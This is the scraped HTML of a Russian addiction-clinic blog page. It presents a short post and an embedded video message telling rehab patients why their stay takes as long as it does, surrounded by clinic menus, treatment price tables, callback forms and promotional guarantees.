\u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438 - \u044d\u0442\u043e \u0441\u0440\u043e\u043a \u043d\u0430\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f. \u0412\u0441\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0435 \u0445\u043e\u0442\u044f\u0442 \u043c\u0438\u043d\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0435\u0431\u044b\u0432\u0430\u043d\u0438\u0435, \u0432\u0441\u0435\u043c \u043d\u0443\u0436\u043d\u043e \u0436\u0438\u0437\u043d\u044c \u0443\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0438 \u0447\u0435\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0439, \u0442\u0435\u043c \u043b\u0443\u0447\u0448\u0435. \u041d\u043e \u043d\u0435 \u0443 \u0432\u0441\u0435\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f, \u043f\u043e\u0447\u0435\u043c\u0443? \u0412 \u044d\u0442\u043e \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0435 \u044f \u043f\u043e\u044f\u0441\u043d\u044e \u043f\u043e\u0447\u0435\u043c\u0443","url":"https:\/\/synergy-rehab.ru\/blog"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/blog\/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/blog\/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html#webpage","url":"https:\/\/synergy-rehab.ru\/blog\/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html","name":"\u0427\u0435\u0442\u0432\u0435\u0440\u0442\u043e\u0435 \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043d\u0442\u0440\u044b \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430 7\u041d.","description":"\u042d\u0442\u043e \u0432\u0438\u0434\u0435\u043e \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043e \u043a \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0443 \u0440\u0435\u0431\u044f\u0442\u0430\u043c, \u0432\u044b\u0437\u0434\u043e\u0440\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0449\u0438\u043c \u0432 \u0446\u0435\u043d\u0442\u0440\u0430\u0445 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438. \u0412 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u044e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u0430 \u043e\u0434\u043d\u0430 \u0438\u0437 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u0431\u043e\u043b\u0435\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438 - \u044d\u0442\u043e \u0441\u0440\u043e\u043a \u043d\u0430\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f. \u0412\u0441\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0435 \u0445\u043e\u0442\u044f\u0442 \u043c\u0438\u043d\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0435\u0431\u044b\u0432\u0430\u043d\u0438\u0435, \u0432\u0441\u0435\u043c \u043d\u0443\u0436\u043d\u043e \u0436\u0438\u0437\u043d\u044c \u0443\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0438 \u0447\u0435\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0439, \u0442\u0435\u043c \u043b\u0443\u0447\u0448\u0435. \u041d\u043e \u043d\u0435 \u0443 \u0432\u0441\u0435\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f, \u043f\u043e\u0447\u0435\u043c\u0443? \u0412 \u044d\u0442\u043e \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0435 \u044f \u043f\u043e\u044f\u0441\u043d\u044e \u043f\u043e\u0447\u0435\u043c\u0443","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/blog\/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2018-04-05T12:49:38+00:00","dateModified":"2026-01-13T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Четвертое послание в реабилитационные центры для наркозависимых Сообщества 7Н.&raquo;" href="https://synergy-rehab.ru/blog/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/2350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=2350' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Fblog%2Fchetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Fblog%2Fchetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-2350 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <b>Четвертое послание в реабилитационные центры для наркозависимых Сообщества 7Н.</b></div><h1>Четвертое послание в реабилитационные центры для наркозависимых Сообщества 7Н.</h1><div class="clear"></div><p><span style="color: #ff0000;"><strong>Это видео послание предназначено к просмотру ребятам, выздоравливающим в центрах реабилитации.</strong></span></p><p><span style="color: #000000;">В данном сюжете затронута одна из основных болей зависимого человека в процессе реабилитации &#8212; это срок нахождения.</span></p><blockquote><p>Все зависимые хотят минимизировать свое пребывание, всем нужно жизнь устраивать и чем быстрей, тем лучше. Но не у всех получается, почему? В это послание я поясню почему так.</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div></blockquote><p><iframe width="854" height="480" frameborder="0" src="https://www.youtube.com/embed/KC4sbjSi8Q8"></iframe></p><p><strong>На сайте моего Блога </strong>Вы можете получить индивидуальные консультации абсолютно бесплатно по выше указанным вопросам, оставив заявку на обратный звонок в форме ниже.<div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2Jsb2cvY2hldHZlcnRvZS1wb3NsYW5pZS12LXJlYWJpbGl0YWNpb25ueWUtY2VudHJ5LWRseWEtbmFya296YXZpc2lteXgtc29vYnNoaGVzdHZhLTduLmh0bWwK"><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 05.04.2018</p><p>Последнее изменение: 13.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"> <a href="https://synergy-rehab.ru/blog/lechenie-narkomanii-i-alkogolizma-v-kazaxstane-budet-proxodit-po-novomu.html" rel="next"><div class="nav mr-2">&lsaquo;</div> Предыдущая статья</a></div><div style="float:right;"> <a href="https://synergy-rehab.ru/blog/reabilitaciya-narkomanii-i-alkogolizma-realnost-ili-mif.html" rel="prev">Следующая статья<div class="nav ml-2">&rsaquo;</div></a></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в 